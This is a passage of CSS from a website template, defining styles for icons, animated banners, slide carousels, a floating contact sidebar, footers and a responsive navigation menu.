#ededed; text-align:center; padding:20px 5px; } .k_index_icon_item a .k_ia_pic{ width:50px; height:50px; background-repeat:no-repeat; background-size:100%; display:inline-block; } .k_index_icon_item a p{ font-size:16px; color:#b3b3b3; margin:5px 0px; } .k_index_icon_item a:hover{ border-color:#354399; background-color:#354399; } .k_index_icon_item a:hover p{ color:#fff; } .k_ia_gs .k_ia_pic{ background-image:url(/img/ab1.png?tenantId=240600&viewType=1&v=1701073263000); } .k_ia_cp .k_ia_pic{ background-image:url(/img/ab2.png?tenantId=240600&viewType=1&v=1701073263000); } .k_ia_lx .k_ia_pic{ background-image:url(/img/ab3.png?tenantId=240600&viewType=1&v=1701073263000); } a.k_ia_gs:hover .k_ia_pic{ background-image:url(/img/ab1_h.png?tenantId=240600&viewType=1&v=1701073263000); } a.k_ia_cp:hover .k_ia_pic{ background-image:url(/img/ab2_h.png?tenantId=240600&viewType=1&v=1701073263000); } a.k_ia_lx:hover .k_ia_pic{ background-image:url(/img/ab3_h.png?tenantId=240600&viewType=1&v=1701073263000); } @media screen and (max-width:768px){ .k_index_icon .k_index_icon_item{ padding-right:4%; } }   .k_yx_adv{ margin-left:-22px; margin-right:-22px; } .k_yx_adv_item{ width:25%; float:left; text-align:center; padding:0px 22px; margin-bottom:20px; } .k_yx_adv_pic{ padding:30px; border-radius:50%; overflow:hidden; display:inline-block; background-color:#fff; } .k_adv_pic{ width:57px; height:57px; background-size:100%; } .k_yx_adv_item h5{ color:#fff; font-size:24px; margin:25px 0px 18px; } .k_yx_adv_item p{ color:#fff; font-size:14px; line-height:1.8em; } .k_adv_1 .k_adv_pic{ background-image:url(/img/av1.png?tenantId=240600&viewType=1&v=1701073263000); } .k_adv_2 .k_adv_pic{ background-image:url(/img/av2.png?tenantId=240600&viewType=1&v=1701073263000); } .k_adv_3 .k_adv_pic{ background-image:url(/img/av3.png?tenantId=240600&viewType=1&v=1701073263000); } .k_adv_4 .k_adv_pic{ background-image:url(/img/av4.png?tenantId=240600&viewType=1&v=1701073263000); } .k_yx_adv_item:hover .k_yx_adv_pic{ background-color:#354399; } .k_yx_adv_item.k_adv_1:hover .k_adv_pic{ background-image:url(/img/av1_h.png?tenantId=240600&viewType=1&v=1701073263000); } .k_yx_adv_item.k_adv_2:hover .k_adv_pic{ background-image:url(/img/av2_h.png?tenantId=240600&viewType=1&v=1701073263000); } .k_yx_adv_item.k_adv_3:hover .k_adv_pic{ background-image:url(/img/av3_h.png?tenantId=240600&viewType=1&v=1701073263000); } .k_yx_adv_item.k_adv_4:hover .k_adv_pic{ background-image:url(/img/av4_h.png?tenantId=240600&viewType=1&v=1701073263000); } @media screen and (max-width:768px){ .k_yx_adv_item{ width:100%; } }   .k_index_about{ margin-left:-5px; margin-right:-5px; } .k_index_about div[class^="k_col_"]{ margin:0px !important; padding:5px !important; } .k_about_table{ display:table; height:248px; width:100%; border:2px solid #fff; background-color:#fff; padding:10px; } .k_about_table>div{ display:table-cell; text-align:center; vertical-align:middle; } .k_about_table img{ max-width:100%; } .k_about_table p{ line-height:24px; } .k_about_style_1 p{ margin-top:30px; font-size:18px; } .k_about_style_2 p{ font-size:14px; line-height:28px; } @media screen and (min-width:769px){ .k_about_table_info{ padding-left:40px; } }   .k_ld_footer{ background-color:#212830; } .k_ld_footer_wrapper{ margin:0px auto; padding:18px 20px; max-width:1640px; } .k_ld_footer_col{ float:left; width:50%; } .k_ld_footer_col p,.k_ld_footer_col a{ color:#fff !important; font-size:14px; line-height:24px; } .k_ld_footer_col a:hover{ color:#eee !important; } @media screen and (max-width:768px){ .k_ld_footer_col{ width:100%; } .k_ld_footer_col p{ text-align:center !important; } }   .k_ld_index{ position:relative; width:100%; margin-top:0px; } .k_ld_index_wrapper{ width:100%; height:100%; position:relative; } .k_ld_index_middle{ height: inherit; }   @keyframes lhl { 0% { transform:rotate(0deg); } 50% { transform:rotate(180deg); } 100% { transform:rotate(360deg); } } @-moz-keyframes lhl { 0% { transform:rotate(0deg); } 50% { transform:rotate(180deg); } 100% { transform:rotate(360deg); } } @-webkit-keyframes lhl { 0% { transform:rotate(0deg); } 50% { transform:rotate(180deg); } 100% { transform:rotate(360deg); } } @-o-keyframes lhl { 0% { transform:rotate(0deg); } 50% { transform:rotate(180deg); } 100% { transform:rotate(360deg); } }  .k_ld_index_page_one{ position:relative; width:654px; height:654px; margin:0px auto; padding:55px; } .k_ld_index_page_one img{ max-width:100%; } .k_ld_index_page_one_bg{ position:absolute; top:0px; bottom:0px; left:0px; right:0px; z-index:1; } .k_ld_index_page_one_bg img{ animation:lhl 30s infinite linear; -webkit-animation:lhl 30s infinite linear; -moz-animation:lhl 30s infinite linear; -ms-animation:lhl 30s infinite linear; -o-animation:lhl 30s infinite linear; } .k_ld_index_page_one_content{ position:relative; z-index:2; background-image:url(/img/circle222.png?tenantId=240600&viewType=1&v=1701073263000); background-size:cover; display:table; width:100%; height:100%; vertical-align:middle; text-align:center; } .k_ld_index_page_one_content>div{ display:table-cell; vertical-align:middle; text-align:center; } .k_ld_index_page_one_text{ color:#fff; } .k_ld_index_page_one_text p{ font-size:22px; line-height:42px; margin-bottom:15px; } .k_ld_index_page_one_text p.k_ld_index_page_one_title{ font-size:32px; margin-top:20px; } .k_dl_i_btn{ display:inline-block; font-size:14px; border:1px solid #fff; color:#fff; line-height:24px; padding: 8px 35px; border-radius: 50px; margin:10px 0px; } .k_dl_i_btn:hover{ background-color:#069914 !important; color:#fff !important; border-color:#069914 !important; } @media screen and (max-width:1366px){ .k_ld_index_page_one{ height:554px; width:554px; } .k_ld_index_page_one_text p{ margin-bottom:8px; } .k_ld_index_page_one_text p.k_ld_index_page_one_title{ font-size:26px; } } @media screen and (max-width:660px){ .k_ld_index_page_one{ height:400px; width:400px; padding: 25px; } .k_ld_index_page_one_text p{ margin-bottom:8px; font-size:16px; line-height:24px; } .k_ld_index_page_one_text p.k_ld_index_page_one_title{ font-size:18px; } } @media screen and (max-width:456px){ .k_ld_index_page_one{ height:320px; width:320px; padding: 15px; } .k_ld_index_page_one_text p.k_ld_index_page_one_title{ margin-top:8px; } .k_ld_index_page_one_logo img{ max-width:50%; } }   .k_ld_index_title{ text-align:center; } .k_ld_index_title_cn{ font-size: 38px; color: #666; font-weight: normal; line-height:56px; } .k_ld_index_title_en{ color: #888; font-size: 14px; text-transform: uppercase; line-height:36px; width: 206px; margin: 0 auto; padding: 0 0 0 45px; background: url(/img/titlelogo1.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat 0px center; } .k_ld_index_title_line{ width:40px; height:3px; margin:12px auto; background-color:#fff; display: none; } .k_ld_index_title_two .k_ld_index_title_cn{ font-size: 24px; line-height:36px; } .k_ld_index_title_two .k_ld_index_title_en{ font-size: 30px; font-weight:bold; } @media screen and (max-width:620px){ .k_ld_index_title_cn,.k_ld_index_title_two .k_ld_index_title_cn{ font-size:24px; line-height:36px; } .k_ld_index_title_en,.k_ld_index_title_two .k_ld_index_title_en{ font-size:16px; line-height:24px; font-weight:normal; } body .k_ld_index_title_en{ background: none; padding: 0; } } .k_ld_index_page_two{ position:relative; width:100%; height: inherit; } .k_ld_index_paget_title_wrapper{ position:absolute; left:0px; right:0px; z-index:3; top: 22%; display: none; } .k_ld_index_paget_btn_wrapper a{border-radius:5px !important;} .k_ld_index_paget_btn_wrapper{ text-align:center; position:absolute; left:0px; right:0px; z-index:3; bottom: 10%; display: none; } .k_ld_index_paget_content_wrapper .swiper-slide{background:none;width: 16.6666666%;} .k_ld_index_paget_content_wrapper>div,.k_ld_index_paget_content_wrapper>div>div{height:inherit;} .k_ld_index_paget_content_wrapper{ position:relative; z-index:2; height: inherit; } .k_ld_index_p_wrapper{transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s; border-right:1px solid rgba(255,255,255,0.15); background-color:rgba(0,103,168,0); height: inherit; } .k_ld_index_p_table{ width:100%; height:100%; display:table; vertical-align:middle; text-align:center; } .k_ld_index_p_table>div{ display:table-cell; vertical-align:middle; text-align:center; } .swiper-slide:hover .k_ld_index_p_pic{margin: 86px auto 12px 0;} .swiper-slide:hover .k_ld_index_info{padding: 60px 4% 88px 4%;} .k_ld_index_info{ font-size: 14px; color: #fff; padding: 60px 4% 40px 4%; opacity: 0; display: none; } .k_ld_index_p_pic{ margin: 86px auto 62px; position: relative; } body .swiper-slide .k_ld_index_p_pic_wrapper{border: 1px solid #fff;line-height: 116px;}  body .swiper-wrapper .swiper-slide:hover .k_ld_index_p_pic_wrapper img{} .swiper-slide:hover .k_ld_index_p_wrapper .k_ld_index_p_pic_wrapper{} .swiper-slide:hover .k_ld_index_p_wrapper .k_ld_index_p_pic_wrapper.pic_hover{opacity:1;} .k_ld_index_p_wrapper .k_ld_index_p_pic_wrapper.pic_hover{position:absolute;top:0;left: 50%;transform: translate(-50%,0%);opacity: 0;display: none;} .k_ld_index_p_pic_wrapper{ display:inline-block; width: 116px; height: 116px; backgroud-size:auto; background-position:center; background-repeat:no-repeat; border: 0px solid #fff; border-radius:50%; background-color:rgba(255,255,255,0); background-size: 52% 52%; } .k_ld_index_p_content h4{ color: #fff; font-size:23px; line-height:36px; } body .swiper-slide:hover .k_ld_index_p_content p:after{background:#fff;} .k_ld_index_p_content p:after{content:"";width:36px;height:2px;background: #0061ae;position:absolute;left:50%;bottom: -15px;margin:0 auto 0 -18px;} .k_ld_index_p_content p{ position:relative; color: #fff; font-size:12px; text-transform: uppercase; line-height:18px; } .k_ld_index_more .k_dl_i_btn{ font-size: 16px; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; font-size: 16px; font-size: 14px; line-height: 28px; padding: 2px 2px; margin-top: 46px;  color: #fff; width: 100px; } .k_ld_index_more .k_dl_i_btn:hover{ color:#fff !important; background-color:rgba(255,255,255,0) !important; border-color:#fff !important; } .k_ld_swiper_nav{ text-align:center; margin:15px auto; } .k_ld_swiper_nav>span{ display:inline-block; margin: 0px 5px; width:16px; width: 8px; height: 8px; border-radius: 50%; background-color:#fff; } .k_ld_swiper_nav>span:hover, .k_ld_swiper_nav>span.swiper-pagination-bullet-active{ background-color:#6cc500; } #k_ld_p_swiper .k_ld_swiper_nav{ position:absolute; left:0px; right:0px; bottom:22%; z-index:3; display:none; } .k_ld_index_p_wrapper:hover{ background-color: rgba(1,48,123,0.48); } body #k_ld_p_swiper .swiper-slide:hover .k_ld_index_p_content *{color:#fff !important;} body #k_ld_p_swiper .swiper-slide:hover>.k_animation:after{background:rgba(0,103,168,0.48);} .k_ld_index_p_wrapper:hover .k_ld_index_p_pic_wrapper{  }   .k_ld_index_p_wrapper:hover .k_ld_index_more .k_dl_i_btn{ color:#fff; background-color:rgba(255,255,255,0); background: #069914; border: solid #069914 1px; margin-top: 66px; } @media screen and (max-width:1100px){ #k_ld_p_swiper .k_ld_swiper_nav{ display:block; bottom: 18%; } }   .k_ld_index_page_six{ position:relative; width:100%; } .k_ld_index_about{ max-width:1140px; padding-left:20px; padding-right:20px; margin:0px auto; } .k_ld_index_about_text{ margin: 40px auto 80px; } .k_ld_index_about_link{ text-align:center; } .k_ld_index_about_link_item { display:inline-block; margin: 0px 30px; } .k_ld_index_about_link_item img{ max-width:100%; } @media screen and (max-width:768px){ .k_ld_index_p_table>div{  } .k_ld_index_p_pic{padding: 156px 0 0 0;} .k_ld_index_info{ padding: 30px 4% 10px 4%; height: 90px; } .k_ld_index_paget_btn_wrapper{bottom: 1.6%;} .k_ld_index_paget_title_wrapper{padding:32px 0 0 0;} .k_ld_index_about_text{ margin:20px auto 20px; } .k_ld_index_about_link_item { display:inline-block; margin: 0px 0px; width:80px; } } @media screen and (max-width:620px){ .k_ld_index_about .k_ld_index_title_two .k_ld_index_title_cn{ font-size:14px; font-weight:normal; line-height:24px; } .k_ld_index_about .k_ld_index_title_two .k_ld_index_about_title{ font-size: 24px; font-weight: bold; } .k_ld_index_about_text p{ display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 6; overflow: hidden; } }  .top_ico{line-height:38px;text-align: right;} .top_ico img{margin-top:-2px;} .backlist { clear: both; padding: 10px 0 0 0; } body .backlist a{ display: block; text-align: center; line-height: 32px; margin: 12px auto 20px auto; width: 120px; height: 32px; background: #888888; color: #fff; border-radius: 5px; } body .backlist a:hover{background:#354399;} .bottom_share{display:table;padding: 8px 0 0 0;} .bottom_share img{width: 31px;height: 31px;margin: -1px 0px 0;} .bottom_share a{height: 44px;width: 44px;padding: 7px;display: block;margin: 0 15px 0 0;border-radius: 50%;float: left;position:relative;background: #6d6d6d;z-index: 0;} .bottom_share a:nth-last-child(1){margin-right:0;} .bottom_share a:hover{background:#dc4402;}  .bottom_share img.weixin{width: 100px;height: 100px;margin: -210px auto 0 -30px;opacity:0;z-index: 9999;box-shadow: 1px 1px 10px rgba(51, 51, 51, 0.25);} .bottom_share a:hover img.weixin{opacity:1;} @media screen and (max-width:769px){ body .index_type .index_type_li{width: calc((100% - 1px)/2);height: 33.3%;padding: 0 10px;height: 196px;} body .pagebox .index_type .index_type_li .k_animation{ margin: 10px auto 10px auto; width: 76px; height: 76px; line-height: 76px; } body .pagebox .index_type .index_type_li .k_animation img{ max-width: 72%; } body .pagebox .index_type .index_type_li .k_ld_index_more .k_animation{ height: 30px; line-height: 30px; } body .pagebox .index_type .index_type_pic{ padding: 10px 0 0px 0; margin: 0 auto; } .index_type .k_ld_index_more{clear: both;display: none;} body .index_type .index_type_content{ padding: 0 0 12px 0; } .index_type{height:auto !important;} } .index_type {} .index_type .k_ld_index_more{} .index_type .index_type_li:hover .k_animation{margin: 0px auto 40px auto;} .index_type .index_type_li:hover .k_ld_index_more .k_animation{background:#354399; border:1px solid #02ca22;} .index_type .index_type_li:hover{background-color: rgba(1,48,123,0.48);} .index_type .index_type_li{width: calc((100% - 1px)/6); float: left;animation-name: fadeIn; animation-duration: 1s; animation-delay:0.2s; animation-fill-mode: both; border-right: 1px solid rgba(255,255,255,0.15);transition:all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s; } .index_type .index_type_li:nth-child(2){animation-name: fadeIn; animation-duration: 1s; animation-delay:0.4s; animation-fill-mode: both;} .index_type .index_type_li:nth-child(3){animation-name: fadeIn; animation-duration: 1s; animation-delay:0.6s; animation-fill-mode: both;} .index_type .index_type_li:nth-child(4){animation-name: fadeIn; animation-duration: 1s; animation-delay:0.8s; animation-fill-mode: both;} .index_type .index_type_li:nth-child(5){animation-name: fadeIn; animation-duration: 1s; animation-delay:1s; animation-fill-mode: both;} .index_type .index_type_li:nth-child(6){animation-name: fadeIn; animation-duration: 1s; animation-delay:1.2s; animation-fill-mode: both;} .index_type .index_type_li:nth-child(7){animation-name: fadeIn; animation-duration: 1s; animation-delay:1.4s; animation-fill-mode: both;} .index_type .index_type_li:nth-child(8){animation-name: fadeIn; animation-duration: 1s; animation-delay:1.6s; animation-fill-mode: both;} body .index_type .index_type_li a{ display: block; } .index_type .index_type_pic{ text-align: center; } .index_type .index_type_content *{text-align: center;} .index_type .index_type_content{ text-align: center; padding: 0 0 32px 0; } .index_type .index_type_li .k_animation{transition:all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s; margin: 20px auto 20px auto; float: none; } .index_type .index_type_li .k_ld_index_more .k_animation{ margin: 12px auto 8px auto; display: block; text-align: center; } .index_type .index_type_content p:after { content: ""; width: 36px; height: 2px; background: #354399; position: absolute; left: 50%; bottom: -15px; margin: 0 auto 0 -18px; } #left_service{} #left_service .floatQQ{  background: url(/img/service_btn1.png?tenantId=240600&viewType=1&v=1701073263000) #354399 no-repeat center center; background-size: 56%; } #left_service .floatSh{   background-size: 60%; background: #354399; } #left_service .floatTel{  background: url(/img/service_btn1.png?tenantId=240600&viewType=1&v=1701073263000) #354399 no-repeat center center; } @media only screen and (min-width: 769px){ #left_service.floatBox { position: fixed; right: 3px; top: auto; transform: translateY(0%); z-index: 9999999999999; width: 77px; bottom: 30%; } #left_service .floatLi { position: relative; left:0; display: flex; width: auto; height: 56px; margin-bottom: 1px; line-height: 27px; text-align: center;  transition: all 0.5s ease; box-shadow: 0px 0px 4px 2px rgba(2,5,7, 0.12) !important; } #left_service .floatLi3 { position: relative; left:0; display: flex; width: 300px;  margin-bottom: 1px; line-height: 27px; text-align: center; overflow: hidden; transition: all 0.5s ease;  } #left_service .alink:hover span{display:block;} #left_service .alink span img{width:100%;height:100%;max-width: 100%;box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.20);} #left_service .alink span{display:none;width: 132px;height: 132px;position: absolute;left: -132px;top: 0;background: #fff;padding: 3px;} #left_service .alink img{max-width: 42px;height:auto;} #left_service .alink:hover {background:#354399;} #left_service .alink { background: #354399; display: inline-block; width: 76px; height: 100%; padding: 0px 0 0 0;  font-size: 0.75rem; font-size: 0; line-height: 56px; position: relative; overflow: visible; } #left_service .floatTel2 { display:block; z-index: 1; width: 184px; height: 57px; font: 24px/57px Arial; color: #fff; background: #354399; cursor: pointer; } #left_service .floatTop {  background: url(/img/backtop_ico0.png?tenantId=240600&viewType=1&v=1701073263000) #354399 no-repeat center center; background-size: 66%; display: none; } #left_service .floatLi:hover { left:-10px; } #left_service .floatLi3:hover { left: -10px; } } @media only screen and (max-width: 768px){ #left_service .floatLiT { display:none; } #left_service.floatBox { position:fixed; bottom: 10%; right: 0; z-index: 50; width: 64px; min-height: 100px;  } #left_service .moli { position: relative; width: 100%; height: auto; line-height: 27px; color: #fff; float: left; text-align: center; padding: 0 0 1px 0; } #left_service .moli .alink span img{max-width:100%;} #left_service .moli .alink span{background:#fff;padding:4px; display: none; left: -100px; position: absolute; top: 0; width: 100px; } #left_service .moli .alink:hover span{ display: block; } #left_service .moli .alink img{max-width:62%;} #left_service .moli .alink { display: inline-block; color: #fff; font-size: 0.75rem; width: 100%; height: auto; padding: 3px 0; color: #fff; } #left_service .floatTel2 {display:none;} } #left_service .floatLi.service4{display:none;} #left_service{} @media screen and (max-width:768px){ .liucheng_list ul li:nth-child(even){margin-left:0;margin-right: 10px !important;} .liucheng_list ul li:nth-child(odd){margin-right:0;margin-left: 10px !important;} body .liucheng_list li .info{min-height: 148px;} body .liucheng_list ul li{ width: calc((100% - 30px)/2); padding: 0 0 16px 0; } body .liucheng_list li .no{display:none;border: 1px solid #354399;color: #354399;margin: 0px auto 16px auto;} .liucheng_list ul li:after{opacity:0;} body .liucheng_list li .title {padding: 0px 0 0 0;margin: 8px auto 3px;color: #354399;} } .liucheng_list{ max-width: 1300px; display: table; margin: 0 auto; width: 100%; } .liucheng_list ul{ display: block; padding: 42px 0 0 0; overflow: hidden; } .liucheng_list ul li:nth-last-child(1):after{opacity:0;} .liucheng_list ul li:after{content:"";width: 100%;left: 50%;bottom: 24px;position: absolute;height: 1px;background: #ccc;z-index: -9;opacity: 0;} .liucheng_list ul li{ width: calc((100% - 60px) / 4); float: left; text-align: center; position: relative; display: block; margin: 0 10px; } .liucheng_list li .title{ font-size: 22px; color: #354399; line-height: normal; padding: 26px 0 10px 0; } .liucheng_list li .info{ line-height: 20px; color: #ccc; padding: 6px 0; min-height: 72px; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; } .liucheng_list li .no{ width: 36px; height: 36px; margin: 10px auto 10px auto; display: block; border: 1px solid #ccc; border-radius: 50%; font-size: 16px; line-height: 36px; color: #888; background: rgba(255,255,255,0.23); color: #fff; } .liucheng_list ul li:nth-last-child(1){margin-right:0;} .liucheng_list ul li:nth-child(1){margin-left:0;} .liucheng_list li img{} .liucheng_list ul li:hover{cursor:pointer;} .liucheng_list ul li img,.liucheng_list ul li .title,.liucheng_list ul li p{transition:all 0.5s;-webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s;} .liucheng_list ul li:hover img{-webkit-transform: translate(0%,-4%)!important; -ms-transform: translate(0%,-4%)!important; transform: translate(0%,-4%)!important;} .liucheng_list ul li:hover .title,.liucheng_list ul li:hover p{-webkit-transform: translate(0%,3%)!important; -ms-transform: translate(0%,3%)!important; transform: translate(0%,3%)!important;} .liucheng_list ul li:hover .no{border:#354399 solid 1px; background:#354399; color:#fff;} @media screen and (max-width:768px){ .liucheng_list ul{ padding:0px 0 0 0; } }@media only screen and (max-width: 768px){ html body #w_fimg-1565923285059{left: 0%;margin: 0px auto 46px;position: relative;top: auto; max-width: 76%; height: auto;} } #w_fimg-1590114721270 .w_img{position:relative;} #w_fimg-1590114721270 .w_img:after{content:"";position:absolute;width: 100%;height: calc(100% - 70px);background: none;top: 35px;right: -35px;z-index: -999;border: 12px solid #e9f2f8;opacity: 0;} #w_fimg-1590114721270 .w_img:before { content: ""; position: absolute; width: 20%; height: calc(100% - 276px); background: none;  left: -24px; z-index: 0; background: rgba(6,104,179,0.1); bottom: -20px; } body #w_fimg-1565923285059{left:50%;margin:0 0 0 -199px;} .w_fimg-000 .p_title{ display:inline-table; margin:0; min-width:37px; padding:0; color: #ccc; font-size: 14px; font-weight:400; cursor:pointer; } .w_fimg-000 .p_title .font{ vertical-align:middle; line-height: 24px; } .w_fimg-000 .p_title:hover{ color:#354399; } .w_fimg-000 .p_title:active{ color:#354399; } .w_fimg-000 .p_title .iconfont:before{ display: inline-block; content:""; } .w_fimg-000{ position:relative; width:100%; height:auto; min-height: 200px; } .w_fimg-000 .animated{ width:100%; height:100%; position: relative; min-height: inherit; } .w_fimg-000 .font { white-space: nowrap; } .w_fimg-000 .p_link001{ width:100%; height:100%; } .w_fimg-000 .p_link002{ width:100%; height:30px; } .w_fimg-000 .p_box{ width: 100%; height: 100%; text-align:center; position: relative; z-index: 999; } .w_fimg-000 .p_dimage{ height: inherit; overflow: hidden; font-size: 0; } .w_fimg-000 .e_image:hover:after { background: transparent; } .w_fimg-000 .p_dimage:empty{ width: 100%; height: 100%; top: 0; left: 0; position:absolute; background: #f2f2f2 url(/img/camera.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center; }.c_portalResnav_main-01001{z-index:99999 !important;} .c_portalResnav_main-01001 .p_categoryBox .p_title{} #c_portalResnav_main-15538245744564722{background:none;} #c_portalResnav_main-15537766865372157{min-width:1200px;max-width:1200px;margin:0 auto; min-height:220px;} #c_portalResnav_main-15535993467383012{ border-top:1px solid #3f3f3f; } #c_portalResnav_main-15536038530921402{ border-top:1px solid #3f3f3f; min-width:1200px; margin: 10px auto 10px auto; width: 1200px; min-height: 280px; padding: 50px 0 0 0; } @media (min-width: 769px) { .c_portalResnav_main-01001 .p_parentBox:nth-last-child(1){}   .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .pic{display:none;} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_childBox .pic{display:block;width: 100%;height: auto;} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_childBox .pic img{display:inline;width:80px;height: auto;} .c_portalResnav_main-01001 .p_categoryBox .p_parentBox .p_childBox .title{display:block;width: 100%;height: 28px;line-height: 32px;color:#fff;text-align: center;font-size: 13px;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:nth-child(3){} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:nth-child(4){} body .c_portalResnav_main-01001 .bottom_nav{background: none !important;padding: 0 0 0px 0;border-bottom: 0px solid rgba(255,255,255,0.3);margin-bottom: 0px;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:nth-child(1){display:none; } .c_portalResnav_main-01001 .bottom_nav .p_categoryBox{width:100%;position: relative;margin-bottom: 0px;padding: 0 0 0 0px;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox{min-width: 90px;padding: 0;margin: 0;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox{width: calc((100% - 80px)/5);min-width: calc((100% - 80px)/5);float: left;min-height: 20px;border-bottom: 0px solid #14325d;background: none !important;height: auto;margin: 0 20px 0 0;border-right: 0px dotted #ccc;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_title{text-align:left;line-height: 20px;height: 20px;font-size: 16px;color: #fff;text-transform: inherit;font-weight: normal;float: left;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox .p_linkBox:after{opacity:0;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:nth-last-child(1) .p_linkBox:before{opacity:0;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:nth-last-child(1){width: calc((100% - 60px)/6);min-width: calc((100% - 60px)/6);border: none;margin: 0;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox .p_linkBox:after {top: 31px;height: 1px;left: 0;background: rgba(255,255,255,0.5);width: 60%;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox .p_childBox .p_linkBox:after {opacity:0 !important;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox>.p_parentBox>.p_childBox{display: block !important;margin-top: 0;border: none;top: auto;left: auto;background: none;width: auto;margin: 0;padding: 0;position: relative;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_childBox .p_parentBox{width: 100%;clear: both;height: 34px;min-height: 34px;padding: 0 0 0 0px;border: none;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_childBox .p_title{color: #b0b0b0 !important;font-size: 14px;text-align: left;text-transform: none;line-height: 32px;height: 32px;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_linkBox {height: 30px;} .c_portalResnav_main-01001 .bottom_nav .p_parentBox .p_linkBox{min-height: 20px;padding-left: 0px !important;display: block !important;height: 36px;} .c_portalResnav_main-01001 .bottom_nav .p_parentBox .p_childBox .p_linkBox{height:32px;padding: 0;border: none;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_childBox .p_parentBox .p_title{ padding: 0; text-align: left; } .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:after {content:"";width: 40%;height: 1px;display: block;position: absolute;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:nth-last-child(1) .p_linkBox:after{opacity: 0 !important;width: 100%;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox:nth-last-child(1):after {content:"";width: 0%;background: none;opacity: 0;} .c_portalResnav_main-01001 .bottom_nav .p_categoryBox .p_parentBox .p_childBox .p_linkBox:after{opacity:0 !important;} .c_portalResnav_main-01001 .bottom_nav .p_parentBox:hover .p_parentBox:after {opacity:0 !important;} } @media only screen and (max-width: 768px) {   .c_portalResnav_main-01001 .p_problemCategory { display: block; width: 60px;  height: 62px; margin: 8px 1px 0 auto; } .c_portalResnav_main-01001 .p_navPc { display: none; } .c_portalResnav_main-01001 .p_linkBox { display: none; } .c_portalResnav_main-01001 .p_parent { display: block; } .c_portalResnav_main-01001 .p_categoryBtn:before {  } .c_portalResnav_main-01001 .icon-arrow_up:before { content: "\e69a"; } .c_portalResnav_main-01001 .icon-arrow_down:before { content: "\e69c"; } .c_portalResnav_main-01001 .p_btn-show { color: #fff; background:#7F7F7F; } .c_portalResnav_main-01001 .p_btn-hide { width: 10%; height: 100%; float: left; background-color: #7F7F7F; } .c_portalResnav_main-01001 .p_category { width: 100%; height: 1500px; position: fixed; top: -8px; left: 100%; z-index: 9999999999999999999999999999999999999999999; background: rgb(239,239,245); } .c_portalResnav_main-01001 .p_parent { width: auto; height: auto; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: -ms-flex; display: flex; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; display: -webkit-box; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 0 0 6%; } .c_portalResnav_main-01001 .p_categoryBox { overflow-y: auto; width: 90%; height: 100%; float: left; background-color: rgb(239,239,245); overflow: visible; height: auto; } .c_portalResnav_main-01001 .p_childBox {background:none;} .c_portalResnav_main-01001 .p_categoryBox > .p_parentBox{ background-color: #FFFFFE!important; padding-left: 0px; } .c_portalResnav_main-01001 .p_parentBox{ width: auto; height: auto; color: #fff; } .c_portalResnav_main-01001 .p_parentBox { width: auto; height: auto; color: #fff;  padding-left: 10px; } .c_portalResnav_main-01001 .p_childBox .p_childBox .p_parent{padding: 0 0 0 0;} .c_portalResnav_main-01001 .p_childBox .p_childBox .p_parent a{font-size:14px;color:#696969;} .c_portalResnav_main-01001 .p_childBox .p_parent{ border-bottom: 1px solid rgba(0,0,0,0.08); } .c_portalResnav_main-01001 .p_c-fff { display: inline-block; margin-top: 10px; margin-bottom: 10px; color: #fff; margin-left: 0; font-size: 32px; } .c_portalResnav_main-01001 .p_categoryBtn { display: block; margin: 6px 3px 2px 0; color: #000000; font-size: 12px; } .c_portalResnav_main-01001 .p_link { height: auto; vertical-align: middle; width: initial; margin: 15px 0; -webkit-flex: 1; -moz-flex: 1; -ms-flex: 1; flex: 1; display: block; -moz-box-flex: 1; -webkit-box-flex: 1; box-flex: 1; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: -ms-flex; display: flex; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; display: -webkit-box; color: #000; font-size: 20px; text-transform: uppercase; } .c_portalResnav_main-01001 .p_childBox .p_link{ font-size: 16px;color:#363636; } .c_portalResnav_main-01001 { width: 640px;  } } @media only screen and (min-width: 769px){ .c_portalResnav_main-01001 .p_problemCategory{ display: none; } .c_portalResnav_main-01001 .p_parent{ display: none; } .c_portalResnav_main-01001 .p_navPc{ display: block; } .c_portalResnav_main-01001 .p_linkBox{ display: block; } .c_portalResnav_main-01001 { width: auto; height: auto; overflow: visible; }  .c_portalResnav_main-01001 .p_category { height: 100%; width: 100%; position: relative;  margin: 0 auto; display: 